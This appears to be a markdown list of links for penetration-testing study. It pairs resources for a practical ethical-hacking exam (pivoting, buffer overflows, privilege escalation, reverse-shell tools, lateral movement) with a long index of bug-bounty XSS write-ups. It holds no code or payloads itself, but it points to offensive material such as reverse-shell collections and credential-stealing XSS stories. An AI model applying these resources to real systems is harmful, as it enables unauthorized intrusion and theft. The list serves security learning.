### https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md
### https://github.com/RedTeamOperations/PivotSuite
### https://github.com/0x36/VPNPivot
### https://github.com/zxlim/pivot-tunnel
### https://github.com/sshuttle/sshuttle
### https://github.com/rsmudge/Layer2-Pivoting-Client
### https://github.com/pha5matis/Pentesting-Guide/blob/master/port_forwarding_and_tunneling.md
### https://github.com/quantumcore/maalik
### https://github.com/mis-team/rsockspipe
### https://github.com/740i/pentest-notes/blob/master/pivoting.md
### https://github.com/jpillora/chisel
## Exam Details
### Practical exam, no multiple choice
### Use any tool you want, seriously
### 5 days for testing, 2 days report writing
### $299 standalone exam
### $399 exam with training
### Veteran and student discounts available
### https://certifications.tcm-sec.com/
### https://mattschmidt.net/2021/05/04/tcm-cpeh-exam-certification-review/
### https://www.youtube.com/watch?v=2jhyPg-yzzs
## Buffer Overflow
### https://github.com/gh0x0st/Buffer_Overflow
### https://github.com/johnjhacking/Buffer-Overflow-Guide
### https://github.com/Tib3rius/Pentest-Cheatsheets/blob/master/exploits/buffer-overflows.rst
### https://github.com/justinsteven/dostackbufferoverflowgood
### https://github.com/V1n1v131r4/OSCP-Buffer-Overflow
### https://github.com/joshua17sc/Buffer-Overflows
### https://github.com/CyberSecurityUP/AWESOME-EXPLOIT-DEVELOPMENT
## Windows PenTest
### https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/
### https://www.pentesteracademy.com/activedirectorylab
### https://www.udemy.com/course/active-directory-red-team-hacking/
### https://www.youtube.com/watch?v=BjKcBwkSupY
### https://book.hacktricks.xyz/windows/active-directory-methodology
### https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet
### https://github.com/balaasif6789/AD-Pentesting
### https://drive.google.com/file/d/1pb_8i_kc68P_RksLPUFEi9TJwAH_wqvI/view?usp=sharing
### https://drive.google.com/file/d/1Hjq_Hc8dQEF_ZhNFtGMrl2GELoryboyW/view?usp=sharing
### https://drive.google.com/file/d/1znezUNtghkcFhwfKMZmeyNrtdbwBXRsz/view?usp=sharing
### https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
### https://0xsp.com/offensive/privilege-escalation-cheatsheet
### https://pentest.tonyng.net/windows-privilege-escalation-a-cheatsheet/
### https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_windows.html
### https://www.fuzzysecurity.com/tutorials/16.html
### https://www.hackingdream.net/2020/03/windows-privilege-escalation-cheatsheet-for-oscp.html
### https://book.hacktricks.xyz/windows/windows-local-privilege-escalation
### https://joshruppe.com/basic-windows-enumeration/
### https://www.noobsec.net/privesc-windows/
### https://www.bytefellow.com/windows-privilege-escalation-cheatsheet-for-oscp/
### https://github.com/frizb/Windows-Privilege-Escalation
### https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
### https://github.com/carlospolop/winPE
### https://lolbas-project.github.io/
## Linux PenTest
### https://github.com/ankh2054/linux-pentest
### https://github.com/MrPineMan/Awesome-Reverse-Shell
### https://github.com/lukechilds/reverse-shell
### https://github.com/WangYihang/Reverse-Shell-Manager
### https://github.com/nodauf/Girsh
### https://github.com/mzfr/rsh
### https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite
### https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
### https://johnjhacking.com/blog/linux-privilege-escalation-quick-and-dirty/
### https://0xsp.com/offensive/privilege-escalation-cheatsheet
### https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html
### https://www.hackingarticles.in/privilege-escalation-cheatsheet-vulnhub/
### https://blog.thehackingnomad.com/cheat-sheet-series/privesc-linux
### https://gtfobins.github.io/
## Lateral Movement - Windows/Linux
### https://riccardoancarani.github.io/2019-10-04-lateral-movement-megaprimer/
### https://posts.specterops.io/offensive-lateral-movement-1744ae62b14f
### https://www.ired.team/offensive-security/lateral-movement
### https://pentestlab.blog/2020/07/21/lateral-movement-services/
### https://www.varonis.com/blog/penetration-testing-explained-part-iv-making-the-lateral-move/
### https://logrhythm.com/blog/what-is-lateral-movement-and-how-to-detect-it/
### https://github.com/MicrosoftDocs/ATADocs/blob/master/ATPDocs/playbook-lateral-movement.md
### https://github.com/rmusser01/Infosec_Reference/blob/master/Draft/ATT%26CK-Stuff/ATT%26CK/Lateral%20Movement.md
### https://redcanary.com/blog/lateral-movement-with-secure-shell/
### https://mrw0r57.github.io/2020-05-31-linux-post-exploitation-10-4/
### https://ivanitlearning.wordpress.com/2019/02/10/linux-exploitation-lateral-movement/
### https://azeria-labs.com/lateral-movement/
## Courses TCM
### https://academy.tcm-sec.com/p/osint-fundamentals
### https://academy.tcm-sec.com/p/practical-ethical-hacking-the-complete-course
### https://academy.tcm-sec.com/p/linux-privilege-escalation
### https://academy.tcm-sec.com/p/windows-privilege-escalation-for-beginners
## Laboratory
### https://tryhackme.com/
### https://www.hackthebox.eu/
### vulnhub.com
### vulnmachines.com
### https://www.mindmeister.com/pt/1781013629/the-best-labs-and-ctf-red-team-and-pentest
|

## Contents
- [Cross Site Scripting (XSS)](https://github.com/bot9496/awesomeBugbounty#cross-site-scripting-xss)
- [Cross Site Request Forgery (CSRF)](https://github.com/bot9496/awesomeBugbounty#cross-site-request-forgery-csrf)
- [Clickjacking (UI Redressing Attack)](https://github.com/bot9496/awesomeBugbounty#clickjacking-ui-redressing-attack)
- [Local File Inclusion (LFI)](https://github.com/bot9496/awesomeBugbounty#local-file-inclusion-lfi)
- [Subdomain Takeover](https://github.com/bot9496/awesomeBugbounty#subdomain-takeover)
- [Denial of Service (DOS)](https://github.com/bot9496/awesomeBugbounty#denial-of-service-dos)
- [Authentication Bypass](https://github.com/bot9496/awesomeBugbounty#authentication-bypass)
- [SQL injection](https://github.com/bot9496/awesomeBugbounty#sql-injectionsqli)
- [Insecure Direct Object Reference (IDOR)](https://github.com/bot9496/awesomeBugbounty#insecure-direct-object-reference-idor)
- [2FA Related issues](https://github.com/bot9496/awesomeBugbounty#2fa-related-issues)
- [CORS Related issues](https://github.com/bot9496/awesomeBugbounty#cors-related-issues)
- [Server Side Request Forgery (SSRF)](https://github.com/bot9496/awesomeBugbounty/blob/master/README.md#server-side-request-forgery-ssrf)
- [Race Condition](https://github.com/bot9496/awesomeBugbounty/blob/master/README.md#race-condition)
- [Remote Code Execution (RCE)](https://github.com/bot9496/awesomeBugbounty#remote-code-execution-rce)
- [Android Pentesting](https://github.com/bot9496/awesomeBugbounty#android-pentesting)
- [Contributing](https://github.com/bot9496/awesomeBugbounty#contributing)
- [Maintainers](https://github.com/bot9496/awesomeBugbounty#maintainers)
## Cross Site Scripting (XSS)
- [From P5 to P2 to 100 BXSS](https://medium.com/@mohameddaher/from-p5-to-p5-to-p2-from-nothing-to-1000-bxss-4dd26bc30a82)
- [Google Acquisition XSS (Apigee)](https://medium.com/@TnMch/google-acquisition-xss-apigee-5479d7b5dc4)
- [DOM-Based XSS at accounts.google.com by Google Voice Extension](http://www.missoumsai.com/google-accounts-xss.html)
- [XSS on Microsoft.com via Angular Js template injection](https://medium.com/@impratikdabhi/reflected-xss-on-microsoft-com-via-angular-template-injection-2e26d80a7fd8)
- [Researching Polymorphic Images for XSS on Google Scholar](https://blog.doyensec.com/2020/04/30/polymorphic-images-for-xss.html)
- [Netflix Party Simple XSS](https://medium.com/@kristian.balog/netflix-party-simple-xss-ec92ed1d7e18)
- [Stored XSS in google nest](https://medium.com/bugbountywriteup/stored-xss-in-google-nest-a82373bbda68)
- [Self XSS to persistent XSS on login portal](https://medium.com/@nnez/always-escalate-from-self-xss-to-persistent-xss-on-login-portal-54265b0adfd0)
- [Universal XSS affecting Firefox ](https://0x65.dev/blog/2020-03-30/cve-2019-17004-semi-universal-xss-affecting-firefox-for-ios.html)
- [XSS WAF Character limitation bypass like a boss](https://medium.com/bugbountywriteup/xss-waf-character-limitation-bypass-like-a-boss-2c788647c229)
- [Self XSS to Account Takeover ](https://medium.com/@ch3ckm4te/self-xss-to-account-takeover-72c89775cf8f)
- [Reflected XSS on Microsoft subdomains ](https://medium.com/bugbountywriteup/reflected-xss-on-microsoft-com-subdomains-4bdfc2c716df)
- [The tricky XSS](https://smaranchand.com.np/2020/02/the-tricky-xss/)
- [Reflected XSS in AT&T](https://medium.com/@godofdarkness.msf/reflected-xss-in-at-t-7f1bdd10d8f7)
- [XSS on Google using Acunetix ](https://www.acunetix.com/blog/web-security-zone/xss-google-acunetix/)
- [Exploiting websocket application wide XSS](https://medium.com/@osamaavvan/exploiting-websocket-application-wide-xss-csrf-66e9e2ac8dfa)
- [Reflected XSS with HTTP Smuggling ](https://hazana.xyz/posts/escalating-reflected-xss-with-http-smuggling/)
- [XSS on Facebook instagram CDN server bypassing signature protection ](https://www.amolbaikar.com/xss-on-facebook-instagram-cdn-server-bypassing-signature-protection/)
- [XSS on Facebook's Acquisition Oculus](https://www.amolbaikar.com/xss-on-facebooks-acquisition-oculus-cdn-server/)
- [XSS on sony Subdomain ](https://medium.com/@gguzelkokar.mdbf15/xss-on-sony-subdomain-feddaea8f5ac)
- [Exploiting Self XSS ](https://footstep.ninja/posts/exploiting-self-xss/)
- [Effortlessly Finding Cross Site Scripting inclusion XSSI ](https://medium.com/bugbountywriteup/effortlessly-finding-cross-site-script-inclusion-xssi-jsonp-for-bug-bounty-38ae0b9e5c8a)
- [Bugbounty a DOM XSS](https://jinone.github.io/bugbounty-a-dom-xss/)
- [Blind XSS : a mind Game ](https://medium.com/@dirtycoder0124/blind-xss-a-mind-game-to-win-the-battle-4fc67c524678?)
- [FireFox IOS QR code reader XSS(CVE-2019-17003)](https://payatu.com/blog/nikhil-mittal/firefox-ios-qr-code-reader-xss-(cve-2019-17003))
- [HTML injection to XSS](https://evanricafort.blogspot.com/2019/12/html-injection-to-xss-bypass-in.html)
- [CVE-2020-13487 | Authenticated Stored Cross-site Scripting in bbPress](https://hackerone.com/reports/881918)
- [XSS at error page of repository code ](https://medium.com/@navne3t/150-xss-at-error-page-of-respository-code-4fc628892742)
- [XSS like a Pro](https://www.hackerinside.me/2019/12/xss-like-pro.html)
- [How I turned self XSS to stored XSS via CSRF](https://medium.com/@abhishake100/how-i-turned-self-xss-to-stored-via-csrf-d12eaaf59f2e)
- [XSS Stored on Outlook web](https://medium.com/@elmrhassel/xss-stored-on-outlook-web-outlook-android-app-ad4bd46b8823)
- [XSS Bug 20 Chars Blind XSS Payload](https://medium.com/@mohameddaher/how-i-paid-2-for-1054-xss-bug-20-chars-blind-xss-payloads-12d32760897b)
- [XSS in AMP4EMAIL(DOM clobbering)](https://research.securitum.com/xss-in-amp4email-dom-clobbering/)
- [DOM Based XSS bug bounty writeup](https://hacknpentest.com/dom-based-xss-bug-bounty-writeup/)
- [XSS will never die ](https://medium.com/@04sabsas/xss-will-never-die-eb3584081a5f)
- [5000 USD XSS issue at avast desktop antivirus](https://medium.com/bugbountywriteup/5-000-usd-xss-issue-at-avast-desktop-antivirus-for-windows-yes-desktop-1e99375f0968)
- [XSS to account takeover](https://noobe.io/articles/2019-10/xss-to-account-takeover)
- [How Paypal helped me to generate XSS](https://medium.com/@pflash0x0punk/how-paypal-helped-me-to-generate-xss-9408c0931add)
- [Bypass Uppercase filters like a PRO(XSS advanced methods)](https://medium.com/@Master_SEC/bypass-uppercase-filters-like-a-pro-xss-advanced-methods-daf7a82673ce)
- [Stealing login credentials with reflected XSS ](https://medium.com/@mehulcodes/stealing-login-credentials-with-reflected-xss-7cb450bf5710)
- [bughunting xss on cookie popup warning ](https://victoni.github.io/bug-hunting-xss-on-cookie-popup-warning/)
- [XSS is love](https://nirmaldahal.com.np/xss-is-love/)
- [Oneplus XSS vulnerability in customer support portal](https://medium.com/@tech96bot/oneplus-xss-vulnerability-in-customer-support-portal-d5887a7367f4)
- [Exploiting cookie based XSS by finding RCE ](https://noobe.io/articles/2019-09/exploiting-cookie-based-xss-by-finding-rce)
- [Stored XSS on zendesk via macros ](https://medium.com/@hariharan21/stored-xss-on-zendesk-via-macros-part-2-676cefee4616)
- [XSS in ZOHO main](https://www.hackerinside.me/2019/09/xss-in-zoho-mail.html)
- [DOM based XSS in private program](https://www.mohamedharon.com/2019/09/dom-based-xss-in-private-program.html)
- [Bugbounty writeup : Take Attention and get stored XSSS](https://medium.com/@04sabsas/bugbounty-writeup-take-attention-and-get-stored-xss-495dd6eab07e)
- [How I xssed admin account ](https://gauravnarwani.com/how-i-xssed-admin-account/)
- [Clickjacking XSS on google ](https://websecblog.com/vulns/clickjacking-xss-on-google-org/)
- [Stored XSS on laporbugid](https://learn.hackersid.com/2019/08/stored-xss-on-laporbugid.html)
- [Leveraging angularjs based XSS to privilege escalation](https://www.shawarkhan.com/2019/08/leveraging-angularjs-based-xss-to-privilege-escalation.html)
- [How I found XSS by searching in shodan](https://blog.usejournal.com/how-i-found-xss-by-searching-in-shodan-6943b799e648)
- [Chaining caache poisining to stored XSS](https://medium.com/@nahoragg/chaining-cache-poisoning-to-stored-xss-b910076bda4f)
- [XSS to RCE ](https://medium.com/@hungrybytes/xss-to-rce-in-e20b2bc55f94)
- [XSS on twitter worth 1120](https://medium.com/@bywalks/xss-on-twitter-worth-1120-914dcd28ee18)
- [Reflected XSS in ebay.com](https://medium.com/@madguyyy/reflected-xss-in-ebay-com-60a9d61e26cd)
- [Cookie based XSS exolpoitation 2300 bug bounty ](https://medium.com/@iSecMax/сookie-based-xss-exploitation-2300-bug-bounty-story-9bc532ffa564)
- [What do netcat -SMTP-self XSS have in common ](https://medium.com/bugbountywriteup/what-do-netcat-smtp-and-self-xss-have-in-common-stored-xss-a05648b72002)
- [XSS on google custom search engine ](https://thesecurityexperts.wordpress.com/2019/07/11/xss-on-google-custom-search-engine/)
- [Story of a Full Account Takeover vulnerability N/A to Accepted ](https://medium.com/@nandwanajatin25/story-of-a-stored-xss-to-full-account-takeover-vulnerability-n-a-to-accepted-8478aa5e0d8e)
- [Yeah I got p2 in 1 minute stored XSS via markdown editor ](https://medium.com/@schopath/yeah-i-got-p2-in-1-minute-stored-xss-via-markdown-editor-7872dba3f158)
- [Stored XSS on indeed ](https://cyberzombie.in/stored-xss-on-indeed/)
- [Self XSS to evil XSS](https://medium.com/@saadahmedx/self-xss-to-evil-xss-bcf2494a82a4)
- [How a classical XSS can lead to persistent ATO vulnerability](https://hackademic.co.in/how-a-classical-xss-can-lead-to-persistent-ato-vulnerability/)
- [Reflected XSS in tokopedia train ticket ](https://visat.me/security/reflected-xss-in-tokopedia-train-ticket/)
- [Bypassing XSS filter and stealing user credit card data](https://medium.com/@osamaavvan/bypassing-xss-filter-and-stealing-user-credit-card-data-100f247ed5eb)
- [Googleplex.com blind XSS](https://websecblog.com/vulns/googleplex-com-blind-xss/)
- [Reflected XSS on error page ](https://noobe.io/articles/2019-06/reflected-xss-on-error-page)
- [How I was able to get private ticket response panel and fortigate web panel via blind XSS ](https://pwnsec.ninja/2019/06/06/how-i-was-able-to-get-private-ticket-response-panel-and-fortigate-web-panel-via-blind-xss/)
- [Unicode vs WAF](https://medium.com/bugbountywriteup/unicode-vs-waf-xss-waf-bypass-128cd9972a30)
- [Story of URI based XSS with some simple google dorking ](https://medium.com/@nandwanajatin25/story-of-a-uri-based-xss-with-some-simple-google-dorking-e1999254aa55)
- [Stored XSS on edmodo](https://medium.com/@matarpan33r/stored-xss-on-edmodo-67b244824fa5)
- [XSSed my way to 1000](https://gauravnarwani.com/xssed-my-way-to-1000/)
- [Try harder for XSS](https://medium.com/@fbotes2/try-harder-for-xss-7aa3657255a1)
- [From parameter pollution to XSS](https://medium.com/@momenbasel/from-parameter-pollution-to-xss-d095e13be060)
- [MIME sniffing XSS](https://www.komodosec.com/post/mime-sniffing-xss)
- [Stored XSS on techprofile Microsoft ](https://medium.com/@kang_ali/stored-xss-on-techprofile-microsoft-d21757588cc1)
- [Tale of a wormable Twitter XSS](https://www.virtuesecurity.com/tale-of-a-wormable-twitter-xss/)
- [XSS attacks google bot index manipulation](http://www.tomanthony.co.uk/blog/xss-attacks-googlebot-index-manipulation/)
- [From Reflected XSS to Account takeover ](https://medium.com/a-bugz-life/from-reflected-xss-to-account-takeover-showing-xss-impact-9bc6dd35d4e6)
- [Stealing local storage data through XSS](http://blog.h4rsh4d.com/2019/04/stealing-local-storage-data-through-xss.html)
- [CSRF attack can lead to stored XSS](https://medium.com/bugbountywriteup/csrf-attack-can-lead-to-stored-xss-f40ba91f1e4f)
- [XSS Reflected (filter bypass)](https://medium.com/bugbountywriteup/xss-reflected-xss-bypass-filter-de41d35239a3)
- [XSS protection bypass on hackerone private program](https://medium.com/@bughunter.sec7/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program-8914a31339a9)
- [Just 5 minutes to get my 2nd Stored XSS on edmodo.com](https://medium.com/@ZishanAdThandar/just-5-minute-to-get-my-2nd-stored-xss-on-edmodo-com-fe2ee559e00d)
- [Multiple XSS in skype.com ](https://medium.com/@jayateerthag/multiple-xss-in-skype-com-2-18cfed39edbd)
- [Obtaining XSS using moodle featured and minor bugs ](https://medium.com/@daniel.thatcher/obtaining-xss-using-moodle-features-and-minor-bugs-2035665989cc)
- [XSS on 403 forbidden bypass akamai WAF](https://medium.com/@bughunter.sec7/xss-403-forbidden-bypass-akamai-security-write-up-b341f588efb5)
- [How I was turn self XSS into reflected XSS](https://medium.com/@heinthantzin/how-i-was-able-to-turn-self-xss-into-reflected-xss-850e3d5a2beb)
- [A Tale of 3 XSS](https://gauravnarwani.com/a-tale-of-3-xss/)
- [Stored XSS on Google.com](https://medium.com/@bughunter.sec7/stored-xss-on-google-com-e7ac12f03b8e)
- [Stored XSS in the Guides gameplaersion (www.dota2.com)](https://medium.com/@bughunter.sec7/stored-xss-in-the-guides-gameplayversion-www-dota2-com-775fa9a1889b)
- [Admin google.com reflected XSS](https://buer.haus/2015/01/21/admin-google-com-reflected-cross-site-scripting-xss/)
- [Paypal Stored security bypass ](https://blog.it-securityguard.com/bugbounty-paypal-stored-xss-security-bypass/)
- [Paypal DOM XSS main domain](https://blog.it-securityguard.com/bugbounty-paypal-dom-xss-main-domain/)
- [Bugbounty : The 5k$ Google XSS](https://blog.it-securityguard.com/bugbounty-the-5000-google-xss)
- [Facebook stored XSS](https://buer.haus/2014/06/16/facebook-stored-cross-site-scripting-xss-badges/)
- [Ebay mobile reflected XSS](https://thehackerblog.com/ebay-mobile-reflected-xss-disclosure-writeup/index.html)
- [Magix bugbounty XSS writeup](https://www.rcesecurity.com/2014/04/magix-bug-bounty-magix-com-rce-sqli-and-xara-com-lfi-xss/)
- [Abusing CORS for an XSS on flickr ](https://whitton.io/articles/abusing-cors-for-an-xss-on-flickr/)
- [XSS on google groups ](https://manuel-sousa.blogspot.com/2013/11/xss-google-groups-groupsgooglecom.html)
- [Oracle XSS](http://blog.shashank.co/2013/11/oracle-xss.html)
- [Content types and XSS Facebook Studio](https://whitton.io/articles/content-types-and-xss-facebook-studio/)
- [Admob Creative image XSS](https://bitquark.co.uk/blog/2013/07/19/admob_creative_image_xss)
- [Amazon Packaging feedback XSS](https://bitquark.co.uk/blog/2013/07/03/amazon_packaging_feedback_xss)
- [PaypalTech XSS ](https://www.rcesecurity.com/2013/04/paypal-bug-bounty-paypaltech-com-xss/)
- [Persistent XSS on my world](https://whitton.io/archive/persistent-xss-on-myworld-ebay-com/)
- [Google VRP XSS in device management](https://sites.google.com/securifyinc.com/vrp-writeups/gsuite/bookmark-xss-device-management)
- [Google VRP XSS](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/xsses)
- [Google VRP Blind XSS](https://sites.google.com/securifyinc.com/vrp-writeups/hire-with-google/blind-xss)
- [WAZE XSS](https://sites.google.com/securifyinc.com/vrp-writeups/waze/waze-xss)
- [Referer Based XSS](https://medium.com/@arbazhussain/referer-based-xss-52aeff7b09e7)
- [How we invented the Tesla DOM XSS](https://labs.detectify.com/2017/07/27/how-we-invented-the-tesla-dom-doom-xss/)
- [Stored XSS on rockstar game](https://medium.com/@arbazhussain/stored-xss-on-rockstar-game-c008ec18d071)
- [How I was able to bypass strong XSS protection in well known website imgur.com](https://medium.com/bugbountywriteup/how-i-was-able-to-bypass-strong-xss-protection-in-well-known-website-imgur-com-8a247c527975)
- [Self XSS to Good XSS](https://medium.com/@arbazhussain/self-xss-to-good-xss-clickjacking-6db43b44777e)
- [That escalated quickly : from partial CSRF to reflected XSS to complete CSRF to Stored XSS](https://medium.com/@ciph3r7r0ll/that-escalated-quickly-from-partial-csrf-to-reflected-xss-to-complete-csrf-to-stored-xss-6ba8103069c2)
- [XSS using dynamically generated js file](https://medium.com/@arbazhussain/xss-using-dynamically-generated-js-file-a7a10d05ff08)
- [Bypassing XSS filtering at anchor Tags](https://medium.com/@arbazhussain/bypassing-xss-filtering-at-anchor-tags-706dde7b8090)
- [XSS by tossing cookies](https://wesecureapp.com/blog/xss-by-tossing-cookies/)
- [Coinbase angularjs dom XSS via kiteworks](http://www.paulosyibelo.com/2017/07/coinbase-angularjs-dom-xss-via-kiteworks.html)
- [Medium Content spoofing and XSS](https://ahussam.me/Medium-content-spoofing-xss/)
- [Managed Apps and music a tale of two XSSes in Google play](https://ysx.me.uk/managed-apps-and-music-a-tale-of-two-xsses-in-google-play/)
- [Making an XSS triggered by CSP bypass on twitter ](https://medium.com/@tbmnull/making-an-xss-triggered-by-csp-bypass-on-twitter-561f107be3e5)
- [Escalating XSS in phantomjs image rendering to SSRF](https://buer.haus/2017/06/29/escalating-xss-in-phantomjs-image-rendering-to-ssrflocal-file-read/)
- [Reflected XSS in Simplerisk](https://www.seekurity.com/blog/general/reflected-xss-vulnerability-in-simplerisk/)
- [Stored XSS in the heart of the russian email provider](https://www.seekurity.com/blog/general/stored-xss-in-the-heart-of-the-russian-email-provider-giant-mail-ru/)
- [How I built an XSS worm on atmail](https://www.bishopfox.com/blog/2017/06/how-i-built-an-xss-worm-on-atmail/)
- [XSS on bugcrowd and so many other websites main domain](https://blog.witcoat.com/2018/05/30/xss-on-bugcrowd-and-so-many-other-websites-main-domain/)
- [Godaddy XSS affects parked domains redirector Processor](https://www.seekurity.com/blog/write-ups/godaddy-xss-affects-parked-domains-redirector-processor/)
- [Stored XSS in Google image search](https://sites.google.com/site/bugbountybughunter/home/stored-xss-in-google-image-search)
- [A pair of plotly bugs stored XSS abd AWS metadata](https://ysx.me.uk/a-pair-of-plotly-bugs-stored-xss-and-aws-metadata-ssrf/)
- [Near universal XSS in mcafee web gateway](https://blog.ettic.ca/near-universal-xss-in-mcafee-web-gateway-cf8dfcbc8fc3)
- [Penetrating Pornhub XSS vulns](https://www.jonbottarini.com/2017/03/16/penetrating-pornhub-xss-vulns-galore-plus-a-cool-shirt/)
- [How I found a 5000 Google maps XSS by fiddling with protobuf](https://medium.com/@marin_m/how-i-found-a-5-000-google-maps-xss-by-fiddling-with-protobuf-963ee0d9caff)
- [Airbnb when bypassing json encoding XSS filter WAF CSP and auditior turns into eight vulnerabilities](https://buer.haus/2017/03/08/airbnb-when-bypassing-json-encoding-xss-filter-waf-csp-and-auditor-turns-into-eight-vulnerabilities/)
- [Lightwight markup a trio of persistent XSS in gitlab](https://ysx.me.uk/lightweight-markup-a-trio-of-persistent-xss-in-gitlab/)
- [XSS ONE BAY](https://whitehatnepal.tumblr.com/post/153333332112/xssonebay)
- [SVG XSS in unifi](https://guptashubham.com/svg-xss-in-unifi-v5-0-2/)
- [Stored XSS in unifi V4.8.12 controller](https://guptashubham.com/stored-xss-in-unifi-v4-8-12-controller/)
- [Turning self XSS into good XSS v2](https://httpsonly.blogspot.com/2016/08/turning-self-xss-into-good-xss-v2.html)
- [SWF XSS DOM Based XSS](https://guptashubham.com/swf-xss-dom-based-xss/)
- [XSS filter bypass in Yahoo Dev flurry](https://guptashubham.com/xss-filter-bypass-in-yahoo-dev-flurry-com/)
- [XSS on Flickr](https://guptashubham.com/xss-on-flickr/)
- [Two vulnerabilities makes an exploit XSS and csrf in bing](https://medium.com/bugbountywriteup/two-vulnerabilities-makes-an-exploit-xss-and-csrf-in-bing-cd4269da7b69)
- [Runkeeper stored XSS](https://www.seekurity.com/blog/general/runkeeper-stores-xss-vulnerability/)
- [Google sleeping XSS awakens 5k bounty](https://blog.it-securityguard.com/bugbounty-sleeping-stored-google-xss-awakens-a-5000-bounty/)
- [Poisoning the well compromising godaddy customer support with blind XSS](https://thehackerblog.com/poisoning-the-well-compromising-godaddy-customer-support-with-blind-xss/index.html)
- [UBER turning self XSS to good XSS](https://whitton.io/articles/uber-turning-self-xss-into-good-xss/)
- [XSS on facebook via png content types](https://whitton.io/articles/xss-on-facebook-via-png-content-types/)
- [Cloudflare XSS](https://ahussam.me/Cloudflare-xss/)
- [How I found XSS Vulnerability in Google ](https://zombiehelp54.blogspot.com/2015/09/how-i-found-xss-vulnerability-in-google.html)
- [XSS to RCE](https://matatall.com/xss/rce/bugbounty/2015/09/08/xss-to-rce.html)
- [One payload to XSS them all](https://ahussam.me/One-payload-to-xss-them/)
- [Self XSS on komunitas](https://medium.com/@bughunter.sec7/self-xss-on-komunitas-bukalapak-com-b8a28dce4fbd)
- [Reclected XSS on alibabacloud](https://medium.com/@bughunter.sec7/reflected-xss-on-alibabacloud-com-4e652fcca22f)
- [Self XSS on komunitas bukalapak](https://medium.com/@bughunter.sec7/self-xss-on-komunitas-bukalapak-com-b8a28dce4fbd)
- [A real XSS in OLX](https://medium.com/@paulorcchoupina/a-real-xss-in-olx-7727ae89c640)
- [Self XSS using IE adobes](https://medium.com/@80vul/from-http-domain-to-res-domain-xss-by-using-ie-adobes-pdf-activex-plugin-9f2a72a87aff)
- [Stealing local storage through XSS](http://blog.h4rsh4d.com/2019/04/stealing-local-storage-data-through-xss.html)
- [1000 USD in 5mins Stored XSS in Outlook](https://omespino.com/write-up-1000-usd-in-5-minutes-xss-stored-in-outlook-com-ios-browsers/)
- [OLX reflected XSS](https://medium.com/@abaykandotcom/olx-bug-bounty-reflected-xss-adb3095cd525)
- [My first stored XSS on edmodo.com](https://medium.com/@ZishanAdThandar/my-first-stored-xss-on-edmodo-com-540a33349662)
- [Hack your form new vector for BXSS](https://medium.com/@GeneralEG/hack-your-form-new-vector-for-blind-xss-b7a50b808016)
- [How I found Blind XSS vulnerability in redacted.com](https://medium.com/@newp_th/how-i-find-blind-xss-vulnerability-in-redacted-com-33af18b56869)
- [3 XSS in protonmail for iOS](https://medium.com/@vladimirmetnew/3-xss-in-protonmail-for-ios-95f8e4b17054)
- [XSS in edmodo wihinin 5 mins](https://medium.com/@valakeyur/xss-in-edmodo-within-5-minute-my-first-bug-bounty-889e3da6167d)
- [Stil work redirect Yahoo subdomain XSS](https://www.mohamedharon.com/2019/02/still-work-redirect-yahoo-subdomain-xss.html)
- [XSS in azure devOps](https://5alt.me/2019/02/xss-in-azure-devops/)
- [Shopify reflected XSS](https://medium.com/@modam3r5/reflected-xss-at-https-photos-shopify-com-ea696db3915c)
- [Muliple Stored XSS on tokopedia](https://apapedulimu.click/multiple-stored-xss-on-tokopedia/)
- [Stored XSS on edmodo](https://medium.com/@futaacmcyber/stored-xss-on-edmodo-11a3fbc6b6d0)
- [A unique XSS scenario 1000 Bounty](https://medium.com/@rohanchavan/a-unique-xss-scenario-1000-bounty-347f8f92fcc6)
- [Protonmail XSS Stored](https://medium.com/@ChandSingh/protonmail-xss-stored-b733031ac3b5)
- [Chaining tricky ouath exploitation to stored XSS](https://medium.com/@nahoragg/chaining-tricky-oauth-exploitation-to-stored-xss-b67eaea4aabd)
- [Antihack XSS to php uplaod](https://blog.saycure.io/2019/01/24/antihack-xss-2-php-upload/)
- [Reflected XSS in zomato](https://medium.com/@sudhanshur705/reflected-xss-in-zomato-f892d6887147)
- [XSS through SWF file](https://medium.com/@friendly_/xss-through-swf-file-4f04af7b0f59)
- [Hackyourform BXSS](https://generaleg0x01.com/2019/01/13/hackyourform-bxss/)
- [Reflected XSS on ASUS](https://medium.com/@thejuskrishnan911/reflected-xss-on-asus-568ce0541171)
- [Stored XSS via Alternate text at zendesk support](https://medium.com/@hariharan21/stored-xss-via-alternate-text-at-zendesk-support-8bfee68413e4)
- [How I stumbled upon a stored XSS : my first bug bounty story](https://medium.com/@parthshah14031998/how-i-stumbled-upon-a-stored-xss-my-first-bug-bounty-story-2793300d82bb)
- [Cookie based Self XSS to Good XSS](https://medium.com/bugbountywriteup/cookie-based-self-xss-to-good-xss-d0d1ca16dd0e)
- [Reflected XSS on amazon](https://medium.com/@newp_th/reflected-xss-on-ws-na-amazon-adsystem-com-amazon-f1e55f1d24cf)
- [XSS worm : a creative use of web application vulnerability ](https://blog.compass-security.com/2018/12/xss-worm-a-creative-use-of-web-application-vulnerability/)
- [Google code in XSS](https://websecblog.com/vulns/google-code-in-xss/)
- [Self XSS on indeed.com](https://medium.com/@sampanna/self-xss-in-indeed-com-e0c99c104cba)
- [How I accidentally found XSS in Protonmail for iOS app](https://www.secu.ninja/2018/12/04/how-to-accidentally-find-a-xss-in-protonmail-ios-app/)
- [XML XSS in yandex.ru by accident](https://medium.com/@0ktavandi/xml-xss-in-yandex-ru-by-accident-7e63c692b4c0)
- [Critical Stored XSS vulnerability](https://www.hackerinside.me/2018/11/critical-stored-xss-vulnerability.html)
- [XSS bypass using META tag in realestate.postnl.nl ](https://medium.com/bugbountywriteup/xss-bypass-using-meta-tag-in-realestate-postnl-nl-32db25db7308)
- [Edmodo XSS bug](https://medium.com/@sameerphad72/edmodo-xss-bug-9c0fc9bdd0bf)
- [XSS in hiden input fields](https://portswigger.net/blog/xss-in-hidden-input-fields)
